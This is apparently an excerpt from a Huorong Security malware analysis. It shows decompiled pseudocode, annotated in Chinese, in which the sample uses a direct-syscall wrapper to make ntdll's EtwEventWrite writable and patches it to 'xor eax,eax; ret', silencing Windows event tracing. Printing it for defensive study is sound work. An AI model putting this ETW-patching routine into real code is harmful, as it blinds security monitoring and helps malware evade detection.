 873 hNtdll_a = GetModuleHandleA(lpModuleName: "ntdll.dll");// GetModuleHandleA("ntdll.dll")
874 if ( hNtdll_a != nullptr )
875 {
876 pEtwEventWrite = GetProcAddress(hModule: hNtdll_a, lpProcName: "EtwEventWrite");
877 if ( pEtwEventWrite != nullptr )
878 {
879 etw_patch_ptr = pEtwEventWrite;
880 syscall_tbl[0] = pEtwEventWrite;
881 *scratch_buf = 3;
882 LODWORD(ntdll_name_str[0]) = 0;
883 arg_slot0[0] = 64;
884 if ( syscall_call(
885 a1: &syscall_desc_arr[8],
886 a2: -1,
887 a3: syscall_tbl,
888 a4: scratch_buf,
889 a5: *arg_slot0,
890 ntdll_name_str) == 0 )
891 {
892 *etw_patch_ptr = -16333; // 写入 33 C0（xor eax,eax）
893 *(etw_patch_ptr + 2) = -61; // 写入 C3（ret）：EtwEventWrite 变成空函数，ETW 静默
894 arg_slot0[0] = ntdll_name_str[0];
895 syscall_call(a1: &syscall_desc_arr[8], a2: -1, a3: syscall_tbl, a4: scratch_buf, a5: *arg_slot0, ntdll_name_str);// 恢复 EtwEventWrite 原来的页保护；
896 }
897 }
898 }
公众号 · 火绒安全